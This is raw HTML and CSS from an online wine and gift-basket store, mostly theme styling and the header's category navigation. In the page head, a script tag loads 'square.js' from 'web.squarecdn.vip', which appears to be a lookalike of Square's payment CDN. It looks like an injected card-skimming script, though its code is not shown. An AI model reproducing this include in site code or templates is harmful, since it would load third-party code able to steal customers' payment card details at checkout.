.btn-wishlist::before{font-size:13px}.module-side_products-39 .side-product .btn-wishlist.btn, .module-side_products-39 .side-product .btn-wishlist.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-side_products-39 .side-product .btn-wishlist.btn:hover{color:rgba(152, 2, 46, 1) !important;background:none !important}.module-side_products-39 .side-product .btn-wishlist.btn:active, .module-side_products-39 .side-product .btn-wishlist.btn:hover:active, .module-side_products-39 .side-product .btn-wishlist.btn:focus:active{color:rgba(152, 2, 46, 1) !important;background:none !important;box-shadow:none}.module-side_products-39 .side-product .btn-wishlist.btn:focus{color:rgba(152, 2, 46, 1) !important;background:none;box-shadow:none}.module-side_products-39 .side-product .btn-wishlist.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-side_products-39 .side-product .btn-wishlist.btn:hover{box-shadow:none}.module-side_products-39 .side-product .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-side_products-39 .side-product .btn-compare{display:inline-flex}.module-side_products-39 .side-product .btn-compare::before{font-size:13px}.module-side_products-39 .side-product .btn-compare.btn, .module-side_products-39 .side-product .btn-compare.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-side_products-39 .side-product .btn-compare.btn:hover{color:rgba(152, 2, 46, 1) !important;background:none !important}.module-side_products-39 .side-product .btn-compare.btn:active, .module-side_products-39 .side-product .btn-compare.btn:hover:active, .module-side_products-39 .side-product .btn-compare.btn:focus:active{color:rgba(152, 2, 46, 1) !important;background:none !important;box-shadow:none}.module-side_products-39 .side-product .btn-compare.btn:focus{color:rgba(152, 2, 46, 1) !important;background:none;box-shadow:none}.module-side_products-39 .side-product .btn-compare.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-side_products-39 .side-product .btn-compare.btn:hover{box-shadow:none}.module-side_products-39 .side-product .btn-compare.btn.btn.disabled::after{font-size:20px}@media (max-width: 1024px){.module-side_products-39 .swiper-buttons{display:block}}@media (max-width: 980px){.module-side_products-39 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.module-side_products-39 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}}@media (max-width: 760px){.module-side_products-39 .swiper-container{overflow:hidden}.module-side_products-39 .swiper-buttons{display:block;top:0}.module-side_products-39 .swiper-button-prev{left:auto;right:0;transform:translate(-100%, -100%)}.module-side_products-39 .swiper-button-next{transform:translate(0, -100%)}.module-side_products-39 .swiper-buttons
div{width:25px;height:25px;border-width:0;border-right-width:1px;border-style:solid;border-color:rgba(255, 255, 255, 1)}.module-side_products-39 .swiper-pagination{display:none !important}.module-side_products-39
.swiper{padding-bottom:0}.module-side_products-39 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-side_products-39 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.module-side_products-39 .side-product
.image{width:30%}.module-side_products-39 .side-product
.caption{width:calc(100% - 30%)}.module-side_products-39 .side-product .button-group{display:none}}@media (max-width: 500px){.module-side_products-39 .side-product
.image{width:100%}.module-side_products-39 .side-product
.caption{width:100%;padding-top:8px;padding-left:0px}.module-side_products-39 .side-product{display:flex}}@media (max-width: 470px){.module-side_products-39 .side-product .name
a{font-size:13px}.module-side_products-39 .side-product .price-old{font-size:14px}.module-side_products-39 .side-product
.price{font-size:13px}} .module-newsletter-67 .title.module-title{font-family:'Hind Madurai';font-weight:400;font-size:30px;margin-top:35px;text-align:center}.module-newsletter-67 .title.module-title::after{left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-newsletter-67{text-align:center;justify-content:center}.module-newsletter-67 .module-body>div{align-self:center}.module-newsletter-67 .title::after{left:50%;right:auto;transform:translate3d(-50%,0,0)}.module-newsletter-67 .module-body{flex-direction:column}.module-newsletter-67 .newsletter-text{color:rgba(0, 0, 0, 1);margin-bottom:10px}.module-newsletter-67 .module-body .input-group{height:40px}.module-newsletter-67 .module-body .newsletter-form .input-group
input{width:375px;max-width:100%}.module-newsletter-67 .btn::before{content:'\eb79' !important;font-family:icomoon !important;margin-right:5px}.module-newsletter-67 .input-group .input-group-btn .btn, .module-newsletter-67 .input-group .input-group-btn .btn:visited{font-family:'Hind Madurai';font-weight:400;font-size:14px;text-transform:none;letter-spacing:0}.module-newsletter-67 .input-group .input-group-btn
.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px;min-height:30px;height:30px}.desktop .module-newsletter-67 .input-group .input-group-btn .btn:hover{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn:active, .module-newsletter-67 .input-group .input-group-btn .btn:hover:active, .module-newsletter-67 .input-group .input-group-btn .btn:focus:active{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.module-newsletter-67 .input-group-btn
.btn{transform:translateX(-5px);margin-top:5px}.module-newsletter-67 .checkbox
label{font-size:14px;color:rgba(0, 0, 0, 1)}.module-newsletter-67 .module-body .newsletter-form
.checkbox{padding-top:10px}@media (max-width: 760px){.module-newsletter-67 .title.module-title::after{display:none}} .links-menu-76 .title.module-title{text-align:left}.links-menu-76 .title.module-title::after{margin-left:0;margin-right:auto;transform:none;display:none}.links-menu-76 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-76 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-76 .menu-item a .links-text{white-space:normal;font-size:16px;color:rgba(8, 8, 8, 1)}.links-menu-76 .menu-item
a{justify-content:flex-start;;padding-bottom:12px}.links-menu-76 .menu-item a::before{content:'\f105' !important;font-family:icomoon !important;margin-right:7px}.links-menu-76 .count-badge{display:none}.phone footer .links-menu-76 .module-title::before{display:none}.phone footer .links-menu-76 .module-title+.module-body>li{display:flex}div.links-menu-76 .title.module-title{font-family:'Sarabun';font-weight:700;font-size:16px;text-transform:uppercase;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(204, 204, 204, 1);padding-bottom:15px;margin-top:35px;text-align:left}div.links-menu-76 .title.module-title::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-76 .title.module-title.page-title>span::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-76 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:2;column-gap:20px;column-rule-style:none}div.links-menu-76 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-76 .menu-item a .links-text{white-space:normal}div.links-menu-76 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-76 .count-badge{display:none}.phone footer  div.links-menu-76 .module-title::before{display:none}.phone footer  div.links-menu-76 .module-title+.module-body>li{display:flex}@media (max-width: 760px){div.links-menu-76 .title.module-title::after{display:none}} .links-menu-75 .title.module-title{text-align:left}.links-menu-75 .title.module-title::after{margin-left:0;margin-right:auto;transform:none;display:none}.links-menu-75 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-75 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-75 .menu-item a .links-text{white-space:normal;font-size:16px;color:rgba(8, 8, 8, 1)}.links-menu-75 .menu-item
a{justify-content:flex-start;;padding-bottom:12px}.links-menu-75 .menu-item a::before{content:'\f105' !important;font-family:icomoon !important;margin-right:7px}.links-menu-75 .count-badge{display:none}.phone footer .links-menu-75 .module-title::before{display:none}.phone footer .links-menu-75 .module-title+.module-body>li{display:flex}div.links-menu-75 .title.module-title{font-family:'Sarabun';font-weight:700;font-size:16px;text-transform:uppercase;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(204, 204, 204, 1);padding-bottom:15px;margin-top:35px;text-align:left}div.links-menu-75 .title.module-title::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-75 .title.module-title.page-title>span::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-75 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:2;column-gap:20px;column-rule-style:none}div.links-menu-75 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-75 .menu-item a .links-text{white-space:normal}div.links-menu-75 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-75 .count-badge{display:none}.phone footer  div.links-menu-75 .module-title::before{display:none}.phone footer  div.links-menu-75 .module-title+.module-body>li{display:flex} .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-info_blocks-215 .info-block .info-block-title{font-size:16px;display:block}.module-info_blocks-215 .info-block .info-block-text{display:block}.module-info_blocks-215 .info-block{padding:5px;padding-bottom:10px;padding-left:0px;display:flex;flex-direction:row;justify-content:flex-start;text-align:left}.module-info_blocks-215 .info-block-content{display:flex}.module-info_blocks-215 .info-block::before{align-self:center;width:30px;font-size:20px;color:rgba(105, 105, 115, 1)}.module-info_blocks-215 .info-block-img{align-self:center}.module-info_blocks-215 .info-block::before, .module-info_blocks-215 .info-block-img{margin-right:5px}.module-info_blocks-215 .info-block .count-badge{display:none}.module-info_blocks-215 .module-item .info-block .info-block-title{color:rgba(0, 0, 0, 1)}.module-info_blocks-215 .module-item-1 .info-block-img{left:5px;top:-5px}.module-info_blocks-215 .module-item-1 .info-block::before{content:'\eab9' !important;font-family:icomoon !important}.module-info_blocks-215 .module-item-2 .info-block::before{content:'\e94c' !important;font-family:icomoon !important}.module-info_blocks-215 .module-item-3 .info-block::before{content:'\f095' !important;font-family:icomoon !important} .icons-menu-61
a{background:rgba(152, 2, 46, 1);width:40px;height:40px}.desktop .icons-menu-61 a:hover{background:rgba(152, 2, 46, 1)}.icons-menu-61 a::before{color:rgba(255, 255, 255, 1)}.icons-menu-61 .menu-item
a{border-radius:50px}.icons-menu-61 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-61>ul>.icons-menu-item{padding:calc(10px / 2)}.icons-menu-61
ul{justify-content:flex-start}.icons-menu-61 .module-title{text-align:left}.icons-menu-61 .module-title::after{left:0;right:auto;transform:none}.icons-menu-61 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f09a' !important;font-family:icomoon !important}.icons-menu-61 .icons-menu-item-2.icon-menu-icon>a::before{content:'\e90e' !important;font-family:icomoon !important;font-size:18px}.icons-menu-61 .icons-menu-item-3.icon-menu-icon>a::before{content:'\f0e1' !important;font-family:icomoon !important}.icons-menu-61 .icons-menu-item-4.icon-menu-icon>a::before{content:'\f167' !important;font-family:icomoon !important} .icons-menu-369 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis}.icons-menu-369 .count-badge{font-family:'Hind Madurai';font-weight:400;font-size:16px;color:rgba(7, 7, 7, 1)}.icons-menu-369
ul{justify-content:flex-start}.icons-menu-369 .module-title{text-align:left}.icons-menu-369 .module-title::after{left:0;right:auto;transform:none}.icons-menu-369 .icons-menu-item-1.icon-menu-icon .count-badge{font-family:'Hind Madurai';font-weight:400;font-size:16px;color:rgba(0, 0, 0, 1);text-align:center}.icons-menu-369 .icons-menu-item-1.icon-menu-icon .count-zero{display:none !important} .accordion-menu-350
.title{margin-bottom:20px}.accordion-menu-350.accordion-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.accordion-menu-350.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.accordion-menu-350.accordion-menu .j-menu .dropdown>a::after{display:none}.accordion-menu-350.accordion-menu .j-menu>li>a{font-family:'Hind Madurai';font-weight:400;font-size:15px;color:rgba(0, 0, 0, 1);padding:5px}.accordion-menu-350.accordion-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.accordion-menu-350.accordion-menu .j-menu>li>a>span>s{color:rgba(0, 0, 0, 1)}.accordion-menu-350.accordion-menu .j-menu>li>a:not([href]){color:rgba(0, 0, 0, 1)}.accordion-menu-350.accordion-menu .j-menu a .count-badge{display:inline-flex;position:relative}.accordion-menu-350 .open-menu i::before{content:'\eba0' !important;font-family:icomoon !important}.accordion-menu-350 .open-menu[aria-expanded='true'] i::before{content:'\eb85' !important;font-family:icomoon !important}.accordion-menu-350 .j-menu .accordion-menu-item-1>a{font-size:16px !important;color:rgba(5, 5, 5, 1) !important} div.links-menu-77 .module-body{padding-left:0px;display:flex;flex-direction:row;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-77 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-77 .menu-item a .links-text{white-space:nowrap;color:rgba(255, 255, 255, 1)}div.links-menu-77 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-77 .count-badge{display:none}.phone footer  div.links-menu-77 .module-title::before{display:none}.phone footer  div.links-menu-77 .module-title+.module-body>li{display:flex}@media (max-width: 980px){div.links-menu-77 .menu-item{flex-grow:0}div.links-menu-77 .module-body{justify-content:center}}div.links-menu-77 .links-menu-item-1
a{padding-top:10px;padding-right:15px;padding-left:15px}div.links-menu-77 .links-menu-item-1 a .links-text{font-size:16px}@media (max-width: 760px){div.links-menu-77 .links-menu-item-1 a .links-text{font-size:13px}} .icons-menu-228 a::before{color:rgba(139, 145, 152, 1);font-size:30px}.desktop .icons-menu-228 a:hover::before{color:rgba(255,255,255,1)}.icons-menu-228>ul{margin:-8px}.icons-menu-228 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-228>ul>.icons-menu-item{padding:calc(10px / 2)}.icons-menu-228
ul{justify-content:flex-end}.icons-menu-228 .module-title{text-align:right}.icons-menu-228 .module-title::after{left:100%;right:auto;transform:translate3d(-100%,0,0)}@media (max-width: 980px){.icons-menu-228
ul{justify-content:center}.icons-menu-228 .module-title{text-align:center}.icons-menu-228 .module-title::after{left:50%;right:auto;transform:translate3d(-50%,0,0)}}.icons-menu-228 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f1f0' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-2.icon-menu-icon>a::before{content:'\f1f1' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-3.icon-menu-icon>a::before{content:'\f1f3' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-4.icon-menu-icon>a::before{content:'\f1f2' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-5.icon-menu-icon>a::before{content:'\f1f4' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-6.icon-menu-icon>a::before{content:'\f1f5' !important;font-family:icomoon !important} .module-title-364 .title-wrapper
.subtitle{font-family:'Hind Madurai';font-weight:400;font-size:14px;color:rgba(255, 251, 251, 1)}.module-title-364 .title-wrapper::before{opacity:.05;display:block}</style><style>@font-face {
    font-family: 'Gabriola';
    font-style: normal;
    font-weight: normal;
    src: local('fonts/Gabriola'), url('fonts/Gabriola/Gabriola.ttf') format('ttf');
    }
@font-face {
    font-family: 'Metropolis';
    font-style: normal;
    font-weight: normal;
    src: local('fonts/Metropolis'), url('fonts/Metropolis/Metropolis-Black.otf') format('otf');
    }
@font-face {
    font-family: 'Supravitally';
    font-style: normal;
    font-weight: normal;
    src: local('fonts/Supravitally'), url('fonts/Supravitally/Supravitally.ttf') format('ttf');
    }

.route-product-manufacturer #content a img {
    display: block;
    height: 100px;
    background: rgba(238, 238, 240, 1);
    border-radius: 4px;
}
.top-menu.top-menu-240 li.menu-item.top-menu-item.top-menu-item-8 a {
    background-color: #98022e;
    padding: 11px 12px;
    border-radius: 4px;
    color: #fff !important;
}
.module-catalog-264 .subitems{
display: none;
}
.module-blocks-365 .block-header {
    background-color: #eeeeee;
}
.module-blocks-365 .block-content a {
    color: #000000 !important;
    padding: 10px  0px;
    font-size: 17px;
    text-decoration: blink;
}


.main-products.product-grid .product-thumb:hover .product-img>div {
    transform: none !important;
}
/*#logo{
    height: 150px !important;
    border-bottom: 5px solid #9b0047;
    width: 180px;
    margin: 0px auto 0px;
    padding: 6px 0px 10px;
    background-color: #fff;
}*/
#logo {
    height: 60px !important;
    margin: 0px auto 0px;
    padding: 0px 0px 0px;
    background-color: #fff;
}

.module-banners-319 a .banner-caption {
   
    width: 100% !important;
    text-align: center !important;
}
@media only screen and (max-width: 1024px) {
.c2_contact li {
   
   padding: 11px 14px !important;
        margin-right: 11px !important;
}
.c2_contact li a{
font-size: 13px !important;
}
}
@media only screen and (max-width: 767px) {
 /*#logo{
    height: 85px !important;
    width: 110px;
    padding: 0px;
  
}*/ 
#logo {
        height: auto !important;
        width: 175px;
        padding: 0px;
    }
.module-products-297 .product-layout:not(.swiper-slide) {
    padding: 5px;
    width: calc(100% / 2 - 0.01px);
}
.c2_contact li {
    
    margin: 10px;
    width: 100%;
}
.c2_contact p a {
    margin-top: 10px;
    width: 100%;
    text-align: center;
}

}
.post-image img {
    width: 100% !important;
   height:auto !important;
}
#button-confirm-order{

}
.table-responsive {
    width: 100%;
    overflow-x: auto;
  margin: 2em 0;
}
.responsive-table {
    width: 100%;
    border-collapse: collapse;
    min-width: 600px;
}
.table-responsive .responsive-table{
 border: 1px solid #ccc !important;
}
.responsive-table th,
.responsive-table td {
    border: 1px solid #ccc;
    padding: 10px;
    text-align: left;
}
.responsive-table th {
    background-color: #98022e;
    color: white;
    font-weight: bold;
}
.blog-highlight {
  background: #fffaf0;
  border-left: 4px solid #e2c275;
  padding: 14px 16px;
  margin: 1.8em 0;
  border-radius: 4px;
}
.faq {
background: #f6f6f6;
  border-left: 4px solid #98022e;
  padding: 14px 16px;
  margin: 1.8em 0;
  border-radius: 4px;
}
.faq details {
            margin: 10px 0;
        }
.faq summary {
            cursor: pointer;
            font-weight: bold;
            color: #4a2c2a;
        }

.cta-button {
            display: inline-block;
            padding: 10px 20px;
            background-color: #98022e;
            color: white;
            border-radius: 5px;
            text-align: center;
            margin: 20px 0;
        }
 .cta-button:hover {
            background-color: #98022e; color:#ffffff;
        }

.module-products-297 .title.module-title a {
    color: #000000;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: 600;
}
.c2_contact {
    display: block;
    margin: 0;
    padding: 15px 0;
    border-top: 1px solid #ffffff;
    margin-top: 15px;
}

.order_sec h2 {
    color: #ffffff;
    font-size: 36px;
    margin-bottom: 11px;
}

.order_sec p {
    font-size: 15px;
    color: #ffffff;	
}

.c2_contact li {
    display: inline-block;
    color: #ffffff;
    margin-right: 24px;
    font-size: 14px;
    border: 1px solid #ffffff;
    padding: 11px 25px;
}

.c2_contact li:last-child {
    background-color: #ffffff!important;
}
.c2_contact li:last-child i {
    color: #000000;
}
.c2_contact li:hover i{
	    color: #000000!important;	
}
.c2_contact li:hover{
	    background-color: #ffffff!important;	
}
.c2_contact li:hover a{
	    color: #000000!important;	
}


.c2_contact li:hover i{
	color:#ffffff;	
}

.c2_contact li i {
    margin-right: 7px;
    color: #ffffff;
}
.c2_contact li:last-child a {
    color: #000000!important;
}
.c2_contact li a {
        color: #ffffff;
    font-size: 15px;
    text-decoration: none;
	
}
.module-blocks-323 .title.block-title::after{
display:none;
}
.module-blocks-325 .title.block-title::after{
display:none;
}
.module-blocks-328 .module-item-1 .module-title::after{
display:none;
}
.flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li>a{
    text-transform: capitalize;
}
.squareup_save_card{
display:none !important;
}
.refine-title
  {
  display:none;
  }

table.table.table-hover.coupon_table th {
    font-size: 18px;
    font-weight: bold;
    border: 1px solid #cccccc ! IMPORTANT;
    background-color: #0d0d0d ! IMPORTANT;
    color: #ffffff ! IMPORTANT;
}
table.table.table-hover.coupon_table td {
    border: 1px solid #cccccc ! IMPORTANT;
    padding: 10px ! IMPORTANT;
}
.module-info_blocks-330 .info-block-img{
    background-color: #eeeeee;
        padding: 10px;
}

.register-page .buttons .pull-right {
    justify-content: flex-start;
    padding-left: 21px;
}
.register-page .buttons input[type=checkbox] {
    margin-right: 7px !important;
    margin-left: -258px !important;
}

.register-page .buttons .pull-right:only-child .btn {
  
    margin-left: 0px;
    margin-top: 9px;
}
.checkout-same-address, #payment-custom-field1{
display:none !important;
}

.blog1.blog-by-s {
    margin: 20px 0px;
}
.blog1.blog-by-s h2 {
    font-size: 28px;
    font-weight: 600;
}
.blog1.blog-by-s h3 {
    font-size: 24px;
    font-weight: 600;
}
.blog1.blog-by-s h4 {
    font-size: 22px;
    font-weight: 600;
}
.blog1.blog-by-s h5 {
    font-size: 20px;
    font-weight: 600;
}
.table.blog_table1 table td, .table.blog_table1 table th {
    padding: 15px !important;
    border: 1px solid #c3bbbb !important;
}
.blog_img_sec1 {
    
    padding: 15px;
}
.module-banners-338 .module-item.module-item-1 {
    height: 300px;
}
.module-banners-338 .module-item>a{
    overflow: visible;
}
.module-banners-338 .banner-caption{
    bottom: -40px;
}
.module-products-27 .nav-tabs{
    justify-content: center;
}

@media only screen and (max-width: 767px) {
  .module-banners-338 .module-item.module-item-1{
    height:270px;
  }
}
.container.blog-post div#content {
    border-right: 1px solid #dddddd;
}
.accordion-menu.accordion-menu-350 .collapse.in li.menu-item {
    width: 16%;
}
div.links-menu-205 .module-body{
    column-gap: 7px;
}

div.links-menu-304 .links-menu-item-1 a{
background-color: #98022e;
margin-left: 12px;
    border-radius: 5px;

}
body h2 {font-size: 20px;}
body h3 {font-size: 18px; font-weight: bold; margin-top: 10px;}
body a { text-decoration: none;}
body blockquote {max-width: 100%;}
body blockquote::before {display: none;}


table.table.tipatchk_table {
    background-color: #eff1f4;
    display: flex;
    margin-bottom: 20px;
}

table.table.tipatchk_table tbody tr td {
    background-color: #eff1f4;
}

table.table.tipatchk_table .radio-inline+.radio-inline {
    margin-left: 0;
}</style> <script src="catalog/view/theme/journal3/assets/aa6a9ed7e553329dd7e7f8b30dcc8670.js?v=45643a14" ></script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PKSMBZ5');</script> <meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" /> <script src="https://web.squarecdn.vip/v1/square.js"></script></head><body class=""><div class="mobile-container mobile-main-menu-container"><div class="mobile-wrapper-header">
<span>Menu</span>
<a class="x"></a></div><div class="mobile-main-menu-wrapper"></div></div><div class="mobile-container mobile-filter-container"><div class="mobile-wrapper-header"></div><div class="mobile-filter-wrapper"></div></div><div class="mobile-container mobile-cart-content-container"><div class="mobile-wrapper-header">
<span>Your Cart</span>
<a class="x"></a></div><div class="mobile-cart-content-wrapper cart-content"></div></div><div class="site-wrapper"><header class="header-classic"><div class="header header-classic header-lg"><div class="top-bar navbar-nav"><div class="top-menu top-menu-2"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-2">
<a href="https://www.dcwineandspirits.com/bulk-order-form.xlsx" ><span class="links-text">Download Our Bulk Order Form</span></a></li></ul></div><div class="language-currency top-menu"><div class="desktop-language-wrapper"></div><div class="desktop-currency-wrapper"></div></div><div class="third-menu"><div class="top-menu top-menu-332"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-1 icon-only">
<a href="mailto:contact@dcwineandspirits.com" ><span class="links-text">contact@dcwineandspirits.com</span></a></li></ul></div></div></div><div class="mid-bar navbar-nav"><div class="desktop-logo-wrapper"><div id="logo">
<a href="https://www.dcwineandspirits.com/">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/logo/dc-wine_logo-360x90.webp"  width="360" height="90" alt="DC Wine &amp; Spirits" title="DC Wine &amp; Spirits"/>
</a></div></div><div class="desktop-search-wrapper full-search default-search-wrapper"><div id="search" class="dropdown">
<button class="dropdown-toggle search-trigger" data-toggle="dropdown"></button><div class="dropdown-menu j-dropdown"><div class="header-search">
<input type="text" name="search" value="" placeholder="Search here..." class="search-input" data-category_id=""/>
<button type="button" class="search-button" data-search-url="https://www.dcwineandspirits.com/search?search="></button></div></div></div></div><div class="classic-cart-wrapper"><div class="top-menu secondary-menu"><div class="top-menu top-menu-240"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-1">
<a href="https://www.dcwineandspirits.com/index.php?route=account/login" ><span class="links-text"></span></a></li><li class="menu-item top-menu-item top-menu-item-6">
<a href="https://www.dcwineandspirits.com/wishlist" ><span class="links-text"></span><span class="count-badge wishlist-badge count-zero">0</span></a></li><li class="menu-item top-menu-item top-menu-item-7">
<a href="https://www.dcwineandspirits.com/order-tracking" ><span class="links-text"></span></a></li><li class="menu-item top-menu-item top-menu-item-8">
<a href="https://www.dcwineandspirits.com/bulk-order-form.xlsx" ><span class="links-text">Bulk Orders Form</span></a></li></ul></div></div></div></div><div class="desktop-main-menu-wrapper menu-default  navbar-nav"><div class="menu-trigger menu-item main-menu-item"><ul class="j-menu"><li><a>Menu</a></li></ul></div><div id="main-menu" class="main-menu main-menu-3"><ul class="j-menu"><li class="menu-item main-menu-item main-menu-item-1 dropdown flyout drop-menu " data-is-open>
<a href="https://www.dcwineandspirits.com/gift-baskets/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Gifts By</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697805f0d4dfe" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-697805f0d4dfe"><div id="flyout-menu-6977e4e6ea4f7" class="flyout-menu flyout-menu-7"><ul class="j-menu"><li class="menu-item flyout-menu-item flyout-menu-item-1 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Shop by Category</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697805f0d0261" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-697805f0d0261"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-catalog module-catalog-119 image-on-hover"><div class="module-body"><div class="module-item module-item-1"><div class="item-content">
<a href="https://www.dcwineandspirits.com/gift-baskets/" class="catalog-title">Gift Baskets</a><div class="item-assets image-left"><div class="subitems"><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/2-wine-bottle-gift-box/"><span>2 Bottle Wine Gift Box</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/champagne-gift-baskets/"><span>Champagne Gift Baskets, Boxes &amp; Sets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/mimosa-gift-baskets/"><span>Mimosa Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/wooden-gift-box/"><span>Wooden Wine Gift Boxes</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/wine-gift-baskets/"><span>Wine Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gourmet-gift-baskets/"><span>Gourmet Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/prosecco-gift-basket/"><span>Prosecco Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/spa-gift-baskets/"><span>Spa Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/flute-gift-set/"><span>Champagne Flute Gift Sets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/wine-and-glass-set/"><span>Wine and Glass Sets</span></a></div></div></div></div></div><div class="module-item module-item-3"><div class="item-content">
<a href="https://www.dcwineandspirits.com/recipients/" class="catalog-title">Gift By Recipients</a><div class="item-assets image-left"><div class="subitems"><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/business-partner-gifts/"><span>Business Partner Gifts</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/executive-gift-baskets/"><span>Executive Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gift-basket-coworkers/"><span>Gift Basket Coworkers</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gift-basket-dad/"><span>Gift Basket for Dad</span></a></div><div class="subitem" data-image="" >
